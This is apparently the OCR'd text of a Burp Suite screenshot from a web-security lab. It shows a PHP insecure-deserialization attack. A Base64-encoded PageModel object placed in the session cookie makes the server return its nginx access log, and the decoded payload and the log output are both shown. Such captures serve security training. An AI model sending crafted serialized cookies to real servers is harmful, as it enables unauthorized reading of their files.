 1 ×
3 ×
Send
Cancel
Target: http://161.35.36.157:31939
HTTP/1
Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 161.35.36.157:31939
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoyNToiL3Zhci9sb2cvbmdpbngvYWNjZXNzLmxvZyI7fQ%3d%3d
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 21 Oct 2022 16:58:49 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.15
7 Content-Length: 3981
8
9 161.35.36.157 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0"
10 161.35.36.157 - 200 "GET /static/css/production.css HTTP/1.1" "http://161.35.36.157:31939/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
11 161.35.36.157 - 200 "GET /static/js/production.js HTTP/1.1" "http://161.35.36.157:31939/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
12 161.35.36.157 - 200 "GET /static/images/instagram.svg HTTP/1.1" "http://161.35.36.157:31939/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
13 161.35.36.157 - 200 "GET /static/images/facebook.svg HTTP/1.1" "http://161.35.36.157:31939/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
14 161.35.36.157 - 200 "GET /static/images/aircraft.svg HTTP/1.1" "http://161.35.36.157:31939/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
15 161.35.36.157 - 200 "GET /static/images/ryan2.png HTTP/1.1" "http://161.35.36.157:31939/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
16 161.35.36.157 - 200 "GET /static/images/ryan5.png HTTP/1.1" "http://161.35.36.157:31939/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
17 161.35.36.157 - 200 "GET /static/images/ryan6.png HTTP/1.1" "http://161.35.36.157:31939/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
18 161.35.36.157 - 200 "GET /static/images/flask.svg HTTP/1.1" "http://161.35.36.157:31939/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
19 161.35.36.157 - 200 "GET /static/images/twitter.svg HTTP/1.1" "http://161.35.36.157:31939/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
20 161.35.36.157 - 200 "GET /static/images/youtube.svg HTTP/1.1" "http://161.35.36.157:31939/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
21 161.35.36.157 - 200 "GET /static/images/bucket.svg HTTP/1.1" "http://161.35.36.157:31939/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
22 161.35.36.157 - 200 "GET /static/images/ryan3.png HTTP/1.1" "http://161.35.36.157:31939/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
23 161.35.36.157 - 200 "GET /static/images/ryan4.png HTTP/1.1" "http://161.35.36.157:31939/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
24 161.35.36.157 - 200 "GET /static/images/ryan1.png HTTP/1.1" "http://161.35.36.157:31939/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
25 161.35.36.157 - 200 "GET /static/images/dart-frog.jpg HTTP/1.1" "http://161.35.36.157:31939/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
26 161.35.36.157 - 200 "GET /static/images/favicon.ico HTTP/1.1" "http://161.35.36.157:31939/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0"
27 161.35.36.157 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0"
28 161.35.36.157 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0"
29 161.35.36.157 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0"
30 161.35.36.157 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Search...
0 matches
Inspector
Selection 92
Selected text
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6ND
oiZmlsZSI7czoyNToiL3Zhci9sb2cv
bmdpbngvYWNjZXNzLmxvZyI7fQ%3d%
3d
Decoded from: URL encoding
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6ND
oiZmlsZSI7czoyNToiL3Zhci9sb2cv
bmdpbngvYWNjZXNzLmxvZyI7fQ==
Decoded from: Base64
O:9:"PageModel":1:{s:4:"file";
s:25:"/var/log/nginx/access.lo
g";}
Cancel
Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 8
Response Headers 6